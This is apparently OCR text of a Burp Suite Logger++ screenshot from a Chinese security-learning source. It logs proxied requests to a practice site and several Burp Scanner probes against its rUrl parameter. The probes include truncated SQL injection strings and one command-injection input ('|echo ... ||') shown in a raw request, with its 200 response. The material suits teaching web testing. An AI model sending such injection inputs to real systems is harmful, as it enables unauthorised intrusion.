 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
View Logs Filter Library Grep Values Options About Help
Filter: Saved Filters Colorize Clear Logs
# Complete Tool Host Method Path Query Params
1 Proxy http://csk.blkstone.me GET /
2 Proxy http://csk.blkstone.me GET /stylesheets/stylesNew.css
3 Proxy http://csk.blkstone.me GET /pics/logo2.png
4 Proxy https://safebrowsing.g... GET /v4/threatListUpdates:fetch $ct=application/x-protobuf&key=AlzaS...
5 Proxy http://wp.blkstone.me GET /test2019_1.php
6 Proxy http://wp.blkstone.me GET /test2019_2.php
7 Proxy http://wp.blkstone.me GET /test2019_3.php
8 Proxy http://csk.blkstone.me GET /changePW
9 Proxy http://csk.blkstone.me GET / rUrl={url}
10 Proxy http://csk.blkstone.me GET /stylesheets/stylesNew.css
11 Proxy http://csk.blkstone.me GET /pics/logo2.png
12 Proxy http://csk.blkstone.me GET /api/tickets/:ticket
13 Proxy http://csk.blkstone.me GET /xss
14 Proxy http://csk.blkstone.me GET /stylesheets/stylesNew.css
15 Proxy http://csk.blkstone.me GET /pics/logo2.png
16 Proxy http://csk.blkstone.me GET /chatchannel/1
17 Scanner http://csk.blkstone.me GET / rUrl=(select%20extractvalue(xmltype('...
18 Scanner http://csk.blkstone.me GET / rUrl=%7burl%7d'%7c%7c(select%20ex...
19 Scanner http://csk.blkstone.me GET / rUrl=%7burl%7d%3bdeclare%20@q%2...
20 Scanner http://csk.blkstone.me GET / rUrl=%7burl%7d'%3bdeclare%20@q%...
21 Scanner http://csk.blkstone.me GET / rUrl=%7burl%7d)%3bdeclare%20@q%...
Raw Params Headers Hex
GET
/?rUrl=%7burl%7d%22%7cecho%20if1kpkure6%20rq1yl8xoye
%20%7c%7c HTTP/1.1
Host: csk.blkstone.me:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Mon, 27 Nov 2017 04:08:58 GMT
ETag: W/"10db-15ffba9eb90"
Content-Type: text/html; charset=UTF-8
信安之路